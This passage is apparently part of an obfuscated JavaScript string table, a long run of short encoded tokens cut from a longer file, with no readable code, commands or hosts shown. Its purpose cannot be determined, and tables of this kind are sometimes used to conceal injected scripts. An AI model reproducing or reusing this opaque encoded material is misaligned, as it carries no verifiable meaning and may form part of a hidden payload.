4TCe8kEWQC','W5/dOmoxWO3cIG','W4hdLNTZDa','W5jSgYPj','FSozpv9j','qSo0igTH','WQFdNSkYo1i','W60NE8knAG','ACoXWRvnnW','zSo7WRrtga','W5pdPvjzW7K','cY/dNCowW4i','mr08WOaU','W5NdKc9PW54','W4hdImoyWRZcUq','adGBWPa+','WOfXCmofW4i','WOD8ECkqrW','cWFdU8kCuG','ztpcLt80','WPRdM8oSkCo8','i2TJWOJdQq','W4nQWPbtyG','mIZdJCoOW5W','WQKlW6NdGYS','W6nKl8kpWQy','ou10WQJdLa','brbVW47cOq','CmkLya8i','wqVcMSkLWQi','W63cSmolWRxcJW','yCosWQDMcW','WOxdG2NdMvu','W5jEgmk0WRC','zCksD0ZdVq','W40eW6hdJ8k1','W5KOW7HkW4a','WPFcMayjgG','W6vZm0vx','W6KvW4z+W5W','WQZdLW8HjG','CgXzq8o1','W4Kqob9Z','rmo1hNO','W7eTAmktqW','A0Hsx8oR','W4yFW5fhW60','wSkMs201','FsZcV8kzWRC','ac3cIhD8','W5KzW5vwW4i','W5HZW5dcJaO','W60Kdhic','W7NcGYKDW6q','CmkxW4mvW4G','W61omY9N','WQRdP34MsW','q8kwm8owW58','W5hdSHPHW6y','dqX5W6tcKG','W7zmW64QBa','WPZcSWOWaa','W67dNCodWQpcJq','WPXlkmkujq','lSkVCMZdOG','WPXzoSkaka','W4dcRSohWOxdUq','WP3dQs89W68','WRrss8k7Eq','iX4FWQa6','WRfah8oPmG','WPpdIMxdHuq','W4FdPezCWPC','CSkLAbin','WQ1Cr8k4DG','j8kBChJdSW','oZPgW5xdPW','WPe0W4dcIci','W4HagZLD','wcFcVdmH','WOW4h1qI','W4hdVCoqWPlcKq','W7apbtXo','smorcSo8za','WP4nWOD2EG','WQz9xSoMW7W','W6hcRmokWRVcUq','mtFcHhHU','W5u8C8kVpG','W5axW4HLW5a','qCkbsciI','WOeTi1O6','sSoKWPfdna','W4ZcKSoBWP3cGq','WOZdHZWFW5C','fGXPW77dUW','W4VdUMbnW7a','WODxgCk/jq','rSogWPnmpW','Dhzbq8oT','ACodq2X9','W5LtAmknzq','jZPwW4FcLG','ASo8iCoqtq','W5tdKYi+fW','orzNnmkV','W6xdQJe','WRNcVsOIhq','yCkLfSoSW7W','uSkMc8oHW5O','s8oMWP5n','WOhcGv8aWPGTlSo6W7NdR8o5','CCoYW59fwG','W6WDuCoMW58','W6b+ifX2','DmojW7TUEW','W6b8duPc','zColWQLrbq','W6ZdLGrBWRm','vXNcKCk4W7O','WPpdTu3dR3u','imkPuuFdGq','WPGPxmksxa','ggqBimkh','D8oSW5zgDW','fCkrWPDnW4q','W7vRg3L5','eCkBveNdGW','nZtdK8owW44','ACkRqXiP','bSk3W64VW4a','W6NdQCoQWOBcIG','dtXcW7ZcHW','W7RcOmouWRpcKa','W5tdG20ztG','W41mpMLM','BSkpqdir','W7RdQ1LZBa','WQbOCSoNW6G','WPpcTYrkkG','WQrZW5/cVIy','aX7dMCkQuq','W45BqmoBbq','WR4vWOL6Aa','W4L6mmkiWO4','WQqsW7FcOZe','FSo4W4rEwG','W4aFW7RdVmkk','mq5Vi8kI','mdtcJMTn','WPBdUmkVmv8','WRSfW6hcVde','W5VcGwiOtW','pCksW7ysW7G','ESozW5bzwW','xmo1bSoPrW','WP3dQsGYW70','WPrptCkzrq','WRFdIhldJeq','D8osWOvy','vSkYx8k6W5q','W6Seddza','WPRdMLxdMKy','W7hdKubAna','W4G5lbPQ','W6ldO1zsrW','W4L0m8kwWRa','W6SxW7X8WRS','WOC4ee8S','WPe7m1CM','lHb0cmk/','W6WZuCkpwG','umoeWPPina','W41gW5O2za','fra6WRuD','l0xdUCoIWOy','WRXeg8kGka','WQdcSaGIjW','mcybWOWc','W7TWmCk+WR0','WOK6hvqx','aWZcSxPm','pSkuux3dQW','WPJdLSoyeCoO','DbW7F8oT','WPzBDSol','eJxdNSkwxG','W5pcOwfk','WRrprSk0tG','WOfznSoMW5q','W4zafsHl','kbznmmkF','WOaikeWf','W60phx0i','y8ocleDw','W5fuW53cNGq','WQelW6NcLYG','nYtdJ8oAW4S','WOFcVNBdPMa','mCokmCoxWR8','xgX4xCoP','WOFdUZ8VW6S','WQHGwCoMW7S','WOycgfaM','W7jUpCkaWRW','W5RdTczHWQG','zCkjW49clW','WPdcKIGYnG','W7GcW7ZdImkC','oSoixSoZWPm','a8kBwvpdQG','WP8YWQiAAa','W7NcPSoPWRBcHG','W5WRq8kVFG','WPRdJrzNW4O','WR7dVCovg8o4','gIfYW5hcHa','W54mW4LcW54','WQDLvSoJW7O','WO/dQSkEkhK','WOFdNgRdHNS','WPm2c0CH','WQ8jn3iz','qmkEnmofW40','WOlcHqGxW40','W6mfAmkrra','W4pcJCoTWPxcOW','W5hdMSozWRdcQG','kh/dQCoyWPi','brn0WQhcGW','vmoShSoCFW','dSoCrSoXWP8','W7q2zSk3wW','W77dQSouWONcHG','W7fbW57cLZC','W7JdHqDEWQy','WOxdHmkEeeW','ktRdRmoRW6i','WPuyWRP7AG','WONcKYWckG','W6RcQ8obWQVcNa','W7TFW6qsrW','WOhcRYy0kq','WOmBWOz0Eq','ASkMzWGn','tmkpW71YxW','WOrwiCkeka','WPm6ivK4','wHNcOc0s','WQZdUmkMafG','W5eRb8k1va','W6ZdTrzGW7e','WRaCnxWz','aLldJSoTWR8','o8krW7S2W68','vCosW4Xziq','r2HCBSoT','CSk3sSoLW4K','W6ldK157vG','rGJcNmk8WOW','W7VdMKXBW6W','W5D6eJHF','ntzjW4xdSa','WO3dLmo5g8kf','W5OBW4/dQCks','p2XyWOpdNG','W7FdOCkGmaa','aXnoWRJdKa','u8o3WQDrgG','WQFdG8ojeSo5','WQWBdvG+','gmk/uLxdLa','W5/dPbj/WR0','W6bJhvTX','fMxdPmodWOO','jhldUmolWOe','WOrcu8kFCa','hSoRuCoBWPq','DmoZW5HvwW','dhHcWPZdJG','WPBdGmoCpCoI','kSoEsCo+WRC','WPpdQCogimo/','n8o/CSoHWPS','jb1TkCkW','a3j1WQpdTa','WQ/cHsTyWQFcQmoOWO8','W5m+WQmdFa','WOyEW5tcJd8','W58BW5fgW4a','smo1eCo9DW','W417W4dcVcm','W5ddQsnwW7i','db/cJhv+','mcldM8onW5O','W6xdUviWW4y','BfzbqSod','W6rmd0Dl','W5WjqCoTCG','WOKVdKuS','usVcKSkCWPe','CtBcUCk9W48','W5uUd31a','WP85WQPSwq','W6xdOr58W4u','jwpdQCozWP0','E29KrSoZ','WOvqfSkaiq','W5O3W4HCW54','WRfrrCk8uW','W6H3d0z/','WOuGWQPnra','hCkiW4SzWQC','xCo1j0PE','WR1fqmkHrq','WQWqW7lcOIW','aSkND3JdGW','cr5JW7RcVG','krHGi8kU','W6fsW78Psa','Cg3cVmoEj8ohbeyfx8ovW4y','WQy5WRDgwq','nmo8vSowW613WQblWRC','WRVdGMNdNvG','E8ojWQ1rgq','WOjxbCk2jG','qSoeWQDtoq','W64WBSkrva','W5JdMxf5yq','W5tdJtTzWQ4','W6rXlCksWQW','WRG8WQeLyW','aZWhWPuP','sX7cIaqh','WQC4W77cRYe','W6z/lcHz','FCodiKvl','EKjKjSoi','nK3dPCoqWP0','cd3dU8kFyG','W6nhmSkkWRW','W4NdSHfKva','WO5zeSkjga','adTSW5pcLq','WO50ySo0W7q','ECklEqqV','DmoKW4zMrq','W5dcMsr9WO8','cHT9n8k1','DSoYAmoGCa','WP1Ea8kwkq','W4DIlIrw','WPZdOI4IW7y','WPddQIK5W78','W7iVW79FW68','eCkPW70SW5O','bx5pWO7dGG','W47cV8kMBCksWR8GoCoJdta','W6pdLmk5wH0','W5j7dXzB','WQhcPZHdW7u','WO7dISkMegy','WQCwWQf+BW','W4iyuCk0pW','WP9dcmkTWR0','zCo5WRjreW','WP3cQZSMfq','WR0YWR1AwW','nc9RW4ldQW','WRNdRmkUlvu','CGrkWOBdRSoCpCox','ymkUFaat','W7JdGCoVWOBcNW','W71xW7m1xG','WOddKsiSW6e','W7JdQGCzDG','W6bhp8klWRm','W4xdPSouase','WQVcLJ4unG','W4qcW5VdP8kE','W6vTbq9H','fCowW65wzG','W7bqnZzE','WP1JaCkoiq','W5JdTwawF1q2','W4qywCkSCq','W688ySkdsq','pSoyv8o6WPW','WQRdISose8o9','W6NdQ8k7bWi','W5GKebXY','W5muW5/dQmkE','z8kNqZqL','DCoYWR5Rka','WRXEymkXya','vmofW7fDEW','WODAECoEW60','WQ3dPLGfCW','WQxdSvhdRgq','W7SgW553W4W','B01trSo6','W4pdMvfCW6O','gcifWOe9','vSoRimootq','aH/dU8oJW7G','W5ddJ8oEWPlcQG','WQZcGXKu','hWb7W6BcIW','jJniW6NdUq','W6bHff9R','a8olrCosWR8','WOy0hum1','W5PVad5h','W6rxW6ePEW','D8oqW51ztq','WPpdSCk9dK4','WQW2WR1Xvq','W74LW5RdH8kn','WQ3dGrJdUvm','WRNdHmo3nSof','WQpdUNu6sW','WRX4tCoTW6y','kcldKSoBW58','WPldH8kIbuy','pZRcMhr+','sCoAWODygG','W7O9paLW','W57cO8opWQFcGW','W7Hapdza','r8kRpSo7W7q','WRRdP2GbAW','WOvaeCkdjW','WPddJMiNsq','W7hdHCozWRZcUW','v8k+lhrF','W57dI8oWWQ7cRW','W71IlCkbWQW','c8k+h2zv','W64LW5RcG8kY','E8obWRfTfG','lsTxW4NdTq','W53dMY15W60','t8k3l8owW6G','ESouWQHiea','kMBdUCosWRe','W4SaW5DEW5e','WRFdRa4XW4O','cw5qW63cIG','W7ffW47cKq8','jJtcHgrw','WRfgBCoTW5W','WP4dWOr4BW','W7TIpmkFWQm','W7xcPmotWRtcHG','lHP6lCkH','W6CKW79mW7S','W53dM8oyWQVcVq','E8ohWPPhca','iIveW7ldKa','W6NdMvfFW4m','hmklDvNdIq','mfXZWRJdUW','W7TTW607wG','W5pdP8kPbrW','oxVdTmogWPm','W4T4emk1WRC','W7G+W6FdHmkP','W6T6kCkaWQu','nNVcJSo/WQa','bcRdHSoSW5G','W7y5cYLk','W7ybW6mHW7e','e8odtWGu','W7G3W6b+W4q','tmk8DCo6W4O','W7C7mrPE','W4bIoSknWQm','Ba3cRCk7WQ0','WPftg8keoq','WPPuCmkTDW','WQrxxCkXBq','WQuanNOF','gXf0W77cGa','WRxdNd4TxW','B8kSFWCc','s8ooaCoRvG','wIFcSmo2W6q','EMRcLmkMWOq','nSogtCoOWQ4','kCoFsCoXWQS','W5ldNsDJW7G','W7VdVgPiW48','brf7W7RcLG','D8o0W41eta','W5hdUCkZfWq','mWqGWPik','WQjxtSkWEq','rmkrmCoDW5i','W63dGGPaWPe','WQvgx8oFWOa','W44xW67dG8kP','d8o1CmoVWPe','WRzcrmk6ya','W7ZdUJHGW6m','W5JdU3P9FG','W55MW4uzzq','mhPvWPZdTa','WPu5iu8O','W7ldHmkueYa','xrJcQdGz','WR4sWPjnrW','hmkIW6a3W6m','W5nRjYHr','qCkfdSofW4W','W5TqfXry','WRX3kmkZiW','W7iKW4DoW7i','uadcILar','oIXCcmki','W7CLuCkvuW','W4xcMCoiWR7cGG','W7BdKcHsW6W','b1dcPg5D','qG/cUZil','WQpdR11dFa','W6e4BSkesa','WPn1Cmo8W6i','x8o0ce97','W5rsatTa','W7qpW75hrq','aCkNx3xdVW','W5/dPYz2WRq','W6GiowCD','wmoEbCoVzq','WQjOhCk2da','dwPtWOhdKG','FJzGW7BcLSoRmq','W5BdU1TxW7W','WRBdHwRdILe','W5NdTmotWRdcRG','hGZdJ8kVvG','W43dHSoOWQ7cUG','W6eCWRrqvW','W4VdNqj6WRe','W5b9gsny','W7OyW6PHW7C','WP4IWRSoza','WR7dLmoKdCoU','W58LW5/cG8ki','W4fbBubB','WPddGCoKf8kf','WQZdVYmyW7O','W67cLInbW4K','ySozWRfNcG','p8oLCmoSWPC','W63dPrXJWRe','gYmFWOuT','W7yJW6q','yCoLW5zkxq','pmozCCoIWOO','umkVybSX','mYRdISonW50','WPjxcmkdiG','W7BdQCk9lb4','WPxcOSoremoM','AJZdHSkbpq','jNJdTCoYWPi','rItcKYWe','W7FcOSorWORcNa','wCo8nwPU','dwT5WO3dQW','W7LPdunH','W6NdSfDFW7e','WQNcVZSMlq','W7HNl3Ph','ASofWO1GbW','W5ldRr13WO4','dSkGW6yzW4y','W6TnW4Cuta','W5/dSh12CW','W6fWkCkaWRS','W4H1d2DD','W71wW7e8tq','umkNtrai','W5mSsSk0pG','WOOZW5FcIb8','W5a/W7rQW4q','W53dG2bWW50','WP3cKcuWoG','W4y1W4vnW5K','fHmO','W6GwW6tdVCkn','WR1dcCkobG','W6zZf8kuWPe','WQFdQLWZBG','eSk/W786W5S','WOKJkNG5','WQ0fWPyYAW','gJqotmou','sSouW4fUBG','W6NdVSojW4tcIa','ySkcnKhcTG','bJLRW6lcKG','oZhcJMjs','rmkinCoqW5W','h8k9W6i0W5e','W5ddPXb1WQO','WO90i8kcW5q','W5rnftnz','gg5rWOJdUW','WPddMSoWgSkg','WRamWOuOyG','W7moESkzqG','wSoEfmo6BG','W7WIW4DaW5q','nL3dTmoaWPG','FCo7W4vgtq','W4uOlHPa','gmk/W681W78','W7hdI8o/WQlcUa','lJ/dJmoiW4u','jg4pW4pcRW','W5CIW6DaW60','z21xtmo0','W5SeW6nSW70','asiyWPuR','qXJcVcCt','W7HChejK','W65IW5Koqa','W6CVFSkpxq','WPCLW5ZcUG8','W7nCcejQ','WR4DWPX8Aq','W4yCW4fkW40','WRFdGGGr','W4jgfCkVWOa','WPTZxCkLwW','iJjfW5FdRW','WPahW7NcMH0','u8ooW4byya','W4PYhsjy','W47dJCovWQxcRq','avpdHColWR8','W5jPmH9k','tCoAWOTHea','lIxdH8kFFW','WQ1VqCkGFq','FSoJW5XzwG','W4b0egXf','WR7dLMZdM3m','FgXatCoR','WO9FrCkHEa','W6y4FSkiuW','W4vOW5RcUIu','WPbmCSkgqa','W5bVhtDs','WQDzqCkNDW','W5RdTmoEWQ/cVW','W6HUh1T9','W6q5WQxdJSkY','W4RdI2PXFG','W7iTySkXAG','gJfLWRae','jbLWW53cSG','WQFdT2OexW','tY3cTZOj','smkalCoDW7y','b0XyWPVdTW','bGXLW7FcLa','ksVcSwDv','buXlWRVdVG','W7L2dh1a','W55pW7eWEq','gGfBW6pcLW','W4qPlHvZ','W6VdJuLWW7S','WPZdLSoUomoe','hXxdShrC','sqtcPdef','W73dGJrLW6u','WRqNWPqIEW','W5VdPZT1WOi','kH9xW6BcGq','W49dDe9q','WOJdJCkXkve','pKxdImoDWOa','rIdcLsWx','WQ/dIM/dNLG','kmkTemosF8kDwfC','W4Kgirrm','W78HW6mHW50','W5NdH8ovWP3cOa','lGVcObyQ','W7zIhKPj','W6mHW57dVCkY','WQxdN3xdPKG','eSo/zCoVWRe','WRDGxCkqDW','W7zKoqP2','WRddL34RDW','ywZdNGWX','W78OW75OW6e','W5aLWQuaFq','W6CGhGf/','qCkeEY8X','fHmWW7ZcGa','eCkQuu3dJW','WQ9wxCkZCW','jXHHnCkP','W4ldGhTFW6i','rapcOGyv','jNhdISoBWOe','BCk/ysKQ','jdNdV8orW5S','lCouW5yaW6y','tCodBsaV','WPZcGd44nG','WOzWzmkbyq','mblcNgfT','W5j7gdLF','D8oyiMro','DgPhCSox','WPfOC8o/WPu','W6NcKmotWRpcMW','C8kti8orW50','rSonWOzgha','fdrWW4hdUa','WOeCuSodW5W','oN3dQmoEWOa','uLjgESoO','WPxcSJ4Yfq','WPfzi8kcW6u','WPpcTHS6ca','W5uamGnV','WQeCW6tcUJ0','iw7dS8oBWPS','W4zTWPaWja','eb/dMmoLWRC','W7KpW5nBW5S','WQONWQG7CW','W6Hhm8kfWRG','WRvOt8oVW7K','iXVcP31a','WQ93gmk0jW','W5HyhmkI','WPddNmkWlmoa','WOmeWOrTAa','WP3cIZ4+jG','W6ddKeHQW7W','fxKKoSko','W4JdJmkmftK','W44Biab5','EmkxAayl','rSoiWO1zha','WPNcRJ8Pjq','iCk/s1tdIW','WP8AWQq/wG','W7LEguX5','kZTpW53dSq','W6JdMvj5tG','g3jhWRddGG','W5nGeIPC','WQ3cKvjFca','eWFdHCkbxG','smopc8oXAq','WP3dOIS7W7S','kcipWPiM','W6ZcR8oiWQVcLG','lSo1sSo6WRu','emoyW48eyW','kSkZmhZdRq','FCodyHOJ','jrnEwCk2','WO/dVxiovq','W61ek3Lc','BW7cLCkVWP4','aHXPW7pcKG','rmkvareO','W6tdVJ11W6u','W6yOwmkyra','WR4oWPXMBW','WOWQfuix','uKFcGgfsp8kWW6O','BMr/rmo9','WOSna18b','WOZdGSkcir4','WQZdLCota8oK','W5BdTdHWWRy','lGOKWP4J','WOHxDSolW5O','oCkXEthdIG','W77cPCoGWP3dUq','WO7dJ8orhSo7','uXBcM8k5WRG','WPFcNXSLhW','bq7dSmkeqG','WRuyWPKSxq','WRXWxCouW6u','dtP/jSk0','W40kW4ddRmkh','W7L/W74PuW','w8ogc8oPAq','tG3cSYKg','hM55WPRdOG','A8ootvmK','oCovu8oSWPm','WQXromkUda','p8oNxmo+WQe','WQL0bSkleq','WRa2rMfJ','W7nxeur7','W6bbW5xcVqq','WOvaw8oRW6S','tGBcMCkMWRS','W7O5wmkdEG','WQNcNXSbhq','BCoXW4v2zq','WQlcOdOYnW','W6zmW5xcLcO','W6JcPKDyeW','WPBcVYyaoa','jZpcIw9q','eGGmWOKw','fdStWOuJ','C8oTgSoTxa','WPJdPxerBW','W60Dmdbz','gmk8tvZdHq','FqBcSCkOWPK','han4W6ZcLq','W40MobL7','WONcRJ08lq','vSofECoIWPu','BxDbqCoi','e8k1W48LW58','eZunWO4N','WPG1WP1npSkTemoRWOOPW5bm','W6iGW6/dImkL','W5HehqLt','ESoGWRvgaG','WRNdUSo3fmoF','W4GPisL/','d3v5WOddVq','W6BdIs1YW7y','BSkMFHaz','ACkZmCoUW5i','W6BdQmk3obK','W7nQD1fj','iqvRW5ZdHW','l3D3WPJdVW','kmoKBmo8WPu','hrfMW5RcKq','ASorWP5Wka','uSoTfmoGvq','WQ7cV8kOW5ZdN3/cOHKDmrC','ib1WW6ddJG','W73cRCoxWQhcGa','WRiFW6tcQt4','xhDXFSoq','gNddLCoFWQe','W7XGkSk+WO4','WPqjm2yO','ghXxWOddQW','bdLOW7pcSG','mmolxSolWRe','qSoXWRztpG','WRyAW7JcUsO','W7TQW4pcJXq','W5JdVI9NWR8','kWldJCoBWQi','WRRdNMedFq','W6fSW6xcMIi','WPVdV8kndMG','wmoWfSomsq','WOVdPaWCW4W','W7/dMWraW4S','W7BcJZG1ba','B3fExCoH','W6VdMuTpW70','WQ1/nCkPfa','tJH+a8kx','W641ySkyuG','W7jNa8ktWOW','W5TId0vx','WRVdRmkQbhm','wmooW7LDra','lmkGW40pW6a','W4VdHhHZDG','WRZcSGqdhCoVf8kaW6KIW4i','W6eHW5vaW5C','jHZcULX1','qrlcVYKc','Bh5Kw8o+','W4nSot96','WQWtW7JcLYu','WRhdPL4mAW','W5xdRsLIWO8','W5n+oaLa','W5hdVSo+WO/cQq','vCoQFSokWP0','amkKtvldGG','WPxdQCoCcmot','bmkIW7WWW5G','W6OkW5hdN8k5','xmkrmCogW50','tmowbSoFAa','hSkMwN7dNq','a8kMsvFdJG','W6TzW4O','WQ8zW7BcPIm','WPBdPsWIW7i','W6zXcCkOoq','W68OCCkesG','WQHxcvmG','W6H0pefN','t8kHhmk6W7C','hH15W6tcLG','zmoCkKjw','itnzW5VcTa','y8kaDdm0','i0ddS8otWO4','W70xyCkwxq','WQ3cOGjkqq','W4hdPmkvwHm','W7WJW6rQW7S','WORdISkMo1O','juldTCopWQa','ydtcIJOO','qhJdJ8oiWOu','W7ddGXTPWRa','W7NdUsXZW4W','E8k+aLHc','fty6WRuG','W5T5e8kxWPm','FZtcRSkoWPO','W4qKp8ogqSovW4tcHSoKeq','WRpdIMZdHuK','W4JdJKLChW','iHbZW4xdRW','W6PIWRNcRcy','W7KuW6H+W50','gbNdPvDt','tmo0WQPtga','W4/cLSk0mqu','t3nuACol','WRS8dKeJ','n8oavSocWQ0','ocvyW4ldUa','WOmbWOLNya','kcBcHLXr','ySokWQz+hq','wCojWRfMoa','wMvIxmoY','W5rDlSktWPi','W4ZdGJPYW7K','W4nof8kXWOq','W7ddV8kWwGm','WPhcP8k8dM4','W6/dPc90WQq','zddcHXSL','e2LiWQhdOG','WP8rWOfZAq','hSodaNXk','W55/W4lcStC','sZxcJ8kIWRu','WOXwe8kinG','fJedWPu6','kZVcKwvv','cCokt8oXWQ4','WO8+WOmAFW','wa7cTmkjWPW','WRhdLgRdGw8','W4PauCoeW58','ktbQW6tcNW','W5HYadzj','WQxdSsLGW4S','WRqAW5NcQYy','W7FcKSogWQJcGq','WPuzWPXKAa','WQGwkwq8','wrZcPmkTWOW','W4ulW5hcG8kx','hYDWW4FcKW','W5RdRZXXWR8','omkiwfxdKa','W4tcVNhdKe8','WORdMqmZW78','r8odzZyR','WONcOXGIka','W7ZcGSoXWOhcVW','yCouiSoPEG','W67dV8kTbqe','eNzdWP7dSW','W41pW4/cKHG','egP7WPVdQa','WQnWxSoLW48','W5pdIGneW44','WPbNySkDgG','WQDOqmogW6S','dSk8W7WLW4y','WRS/WRvwrq','cJDIW6hdNG','uI7cPSk8WR8','g8kaW6SNW4a','nIHfW5ZdTq','Bef5W7jyFCoxW5bfnSku','W6yzW6hdQ8kB','W7P6e8ksWQy','W6W2BmkxuG','W5tdU31nBW','lLjIWR/dLq','WR0YWQeQEa','W5e+pazU','W7ddQenpW4y','zSogWRvSfG','W7H8pSk8WQq','W5nbW5pcQa4','tqNcHSkJWRi','gWX7W4BcKq','ddrVW7RcQG','W7XCnSk+WP4','m8kTtL7dRq','gaHVomkY','W6OiW7pdG8kj','W5ddTtXLWRe','fZSBWPuQ','amkuvKNdIG','W7KNW7JdImkU','W5hdNCoRcmoA','WQRdRx4kAW','s8o6nmo8rq','W67dPZjFWOq','faBcPCkSW6q','WOxdIv4HsG','WPNdO8kJm2q','EZJcPYCQ','CmoXn8oCrq','WPnzC8k5yq','W4bwkMrk','e8kusLxdLa','W4tdOYDHWQ0','W4urF8kLAq','W6BdMmk+nWu','WO08eCkJnq','W5xdOM92Aa','lmkRzSkndCoiDwvjCqGG','vmopWRLTBa','W6xdLvCDW6u','BdFcTSk+WPS','W7ddOYrwW4S','W5hcOSo5WOxcOG','WPtcVYeChG','WOqCWPWeCq','WRhdMmooeSoT','vSoUgCoiEW','oxtdOSoYWO0','W5fOW5NcQWy','WOuCWP9+Ea','W4vYmHr/','W40rarq9','WP7dPCk3jMu','E8olWR16fq','W6LAo8k8WQm','W6DolmkbWQm','W5e6tmkKpq','WOtdI8kGbeu','nqj3W4ZcIa','WOuGk08k','W6ddRrrcW7C','W4xdIeTjW5m','FSkgpmoAW5S','bSk0W5GlW5G','w8okWODIaG','WR7cTHa9oG','W5uLtmkipG','nITsW4VdHW','W6njW60pta','WOhdPh0xDW','lgFdUCotWPK','WPxdT2ivtq','hN9lWP3dGG','BCk/Dauk','W4T8cmkqWR4','yCowk8oYBq','ktDWW5RdHW','WQiVp1SQ','W4/dNCk3jq8','ySoRW5PgrW','D8omWRbNbq','WOSAWPjusG','W5fgW5xcJqy','W5Wnv8kLWPu','WORdPs0mW7S','imocd8kxfa','FSkilCoAW6i','W7OefXTI','W6JdJComWRZcMa','W501W4LcW4C','ymkHDaOz','W41mW4yOwG','W6ihW5TlW78','W60Gm0qL','umkpW7DZxG','W5WDW4pdTCkn','W5xdNSo2WOpcIq','dqJdSmoLW7G','nqXQW7RcLW','W4RcG8ouWQFcSq','Equ0W7NcJSkCj8okk2lcLg4','W55/W4ukEG','WRRdP0eMCG','k3zSWP/dQa','WR3dNtmYW4G','WQn6v8ogW68','jmkUW5uNW6u','jr5WkCkD','EmoWW65jDW','WPCVWPnXzW','WO4nWPWoBa','W4mNW5PgW5q','crXMW6dcNa','W6lcO8oxWRZcNW','admfWPi4','EgX7zmo9','lbTeiCkT','W5yDW4njW68','WP0aWRP3zG','WPVcOGnFnG','W47dVYfjW6a','W4NdJ1fuW6W','CSoIW4bkvG','s8oscCoSrq','tIdcTHCq','FCoPW5DeqW','WQW/WRfhBG','W6/dRLHo','W4L0W6btxq','WPFdVCoCamoe','vrhcU8kIWQu','zSoBWRT/cG','rqlcIbez','ihpdUmoYWPi','mrfSj8k8','hJRdSSkaya','rGRcK8k4WQ0','ECk5rHaf','W57dTfDIhW','WRC4WPWXBG','x8oRW451qW','dYJdMmoXW7q','eW7dGmkFxq','W6f1dCkHWRu','W6m5wmkxsq','WOiEWOH0yG','CCoLW45sxW','W7NcSCooWQBcLq','W5hdH8oOWQNcSW','fmkJW60jW7e','WQTyuSoLW6a','WOuNc0y0','W716l8khWQa','W7JdLNTYyq','W4foW5VcVIW','sSoQaL59','WQDGf8k0ga','WOWVW4VcIIq','C8ohlfrw','z8opWRnrfG','WPC4W4dcMq','WQvkumoLW7K','eSoCDCoZWQK','uqNcR8kYWPe','W5VdMgvpzq','WQBdGWCeW7O','gY7cJ3To','W4LVnWLC','W6BdPtT2WQy','W6JcVmo3WQBdRa','W5DMbt9A','WPX+uCoIW5q','WQH+FCovW5y','WQTcoNON','WRKgfh4v','gmkcW50QW5K','W6WYzmk4sG','W6RdImk9ocC','W4CVEmksqG','WOfyf8kYgG','W5TdW4xcOXu','W5FdJNfpFG','W6ldPvL2ua','DmoUW5vMta','W7zZiKjL','WOCufv0J','WOxdKxVdNvq','y8o/lIbA','W65YheL8','kYtcNMrr','DCoEf19E','W6VdOCk2lG0','DmouWQv8ka','W6pdH8kWjWm','WRr0v8o7W5q','uSk4DriA','WPdcSXeJfq','kehdICohWR8','eCkUW6iZW4u','WQnprSkKFq','W5dcPfj/W7O','W4xdTtXcW7i','xSkDnCo+W5m','a3nuWPRdTG','WQ85mg0p','BG/cSCkgWR8','W4vBlITg','mYldLmokW5y','WQO9WQLzEW','WO04c204','W7JdGSkseqW','eHfDi8k1','W4ylptL1','WOzqbmkrna','smokf8o9CG','W73dSdz6W6m','WPGbWR4ixq','catdICoUW70','yCoBWPXNeq','omkvW6qrW58','hcZdICkupG','g0DvWO7dSq','uu9AACov','DSoueSolzW','pHrZW6xcTW','WOzifCkjjq','W4CCW4RdImkV','p8ofFmoxWQe','WR3dHeldNMS','ESkLFrOn','W5pdVdX9WQ0','W7KlW55NW5q','W7mfW4tdQSko','W5XjW4tcGdC','W7KwW6pdNSk7','AsxcMq40','WOvyaCoQeW','W5ZdTSotWQBcRq','amkpW59RzG','W7vJbIK9','Afr/E8or','gmoICSkdWOG','CSkCzJS6','e8oSBCo7WPy','WQLAsSoPW50','jxRdRCopWPO','e1v9E8oj','W5ebW5LvW4i','mJZdKCkSW4O','W5CYjr19','vXZcKmkGWO4','WP3dSNC','a0FdGCoJWRm','fCk/W7uVW48','ACk3FtKe','W5WwW5ZdLCkh','WP9zlCk0WRm','W57dJe1jW5m','WPSUWR4rxq','EmohbSo/wq','WQKHWOOABG','W58CW4tdOmkr','DmofWOv6ha','W5/dSLHAW7O','vfztuCoS','WRLGkmkpcq','WPNdKCkWauy','A01bCmo0','WR0vWPfmDq','C8o5W5Pntq','W5SeW43dImkp','W6pdTSocWQZcUG','WPZcNMXX','W7PSkSklWRe','va/cKCkGWQe','CMLntSo6','l8obwmo0WQa','cCoxFSouWPa','Ah9WwSoa','WO0bWRiyxq','mqBcGvau','WOlcOYGEca','tSokW4iNxa','fG3dG8k7yG','WOpdRIW9W7C','WRyZWPuQFa','aN5nWPZdGa','gmooxviH','W64cW5pdTmk5','krHGi8kx','pH7dKSk7rG','WR4eWPDYBa','W4ixW59zW5W','AmoOjxL3','WOOYWOHZDW','ESoMW5vsqG','WPtdPI0/W78','WPRcOSoXdCoz','W4nOW4CAAW','W6e+A8klyq','oSksCvJdSa','ASk8amo4W7e','h1BdICojWQu','japcVX04','W4mwW5ZdPCku','DGLGECod','WRNdRL4SCq','W5FdJ0jiW58','W6XQv8oVWOG','WQDGn8oPja','b0n8W7yW','W5xcKSobWRRcNW','WQFdTKGbxq','WPJdNSkHcMy','W64WoIbD','eIGkWPug','bSkSx1VdGa','W6iZrSkuzG','k186WO8Q','gCk5W7WQW7G','W4ZdUYvzWQi','tZxdSCoWW4O','W4DReZCO','WO5Zqmo8W7W','WORdVfmyxW','B8kNeCogW58','W6RcKSosWRBcKG','W5RdUxfJCW','lmoEv8oGWQK','f8oIxCopWRa','CmkTW4qmW7S','WO1djCkvnW','hNbaWRVdSG','W7KjwSk3ya','orv7omkT','WRDExwCiW6mke8kCBCo/hG','WQVdHNddOKi','aCk7F2VdNW','WPtdOxKHCG','u8oNeSoHBW','zGJcL8kLWO4','W4FdSKznW6y','wSonW7n9vW','W5W1W4P+W48','oCoADCo9WQ0','WPnJD8oEW4u','qSoZWRrIaG','AqFcLCkbWPG','W4bTn11J','W7SQzCo0vSk8WPdcKgL8m2e','krFdLmoAW4e','W5hdPSozWRRcPG','kZ5RW4ddQW','WPBdMmkveKS','W4RdKxvGCG','W4nYmaeO','W5yHeGDU','f8kaW7q1W40','WRpdNSoKkmo6','u8kqfSoZWRy','WQ7dP3OeAq','W4VdPKTBW4W','W58PW4Gtmq','lcJcH3Di','W5WOW4DeW7K','vrNdG8oIWQO','W4pdUYDzW40','ohfzWQpdJa','WQBdNvVdHve','WP5hkmkDjq','vmoPW7KYya','fc9iW5JdUa','W6S1W4bbW5e','pdz7W5hcLG','A0P5WOyzqmo+W413','eJxdSmkHwG','vrpcP8kXWRW','xCkmmCooW4e','a8o+D8ojWPy','sXlcStuQ','W47dQ010CG','W6BcGmoeWRtcGa','ECoTW51gwa','WQf0ymoGW4q